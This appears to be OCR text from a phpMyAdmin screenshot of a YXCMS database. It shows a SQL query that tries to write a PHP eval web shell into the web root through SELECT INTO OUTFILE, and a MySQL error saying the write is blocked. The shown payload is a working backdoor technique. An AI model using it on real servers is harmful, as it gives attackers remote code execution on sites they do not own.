 phpMyAdmin
localhost » newyxcms
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
newyxcms
yx_admin
yx_extend
yx_extend_conment
yx_extend_guestbo
yx_extend_product
在数据库 newyxcms 运行 SQL 查询:
1 select '<?php @eval($_POST[kill]);?>' into outfile "C:/phpStudy/WWW/1.php"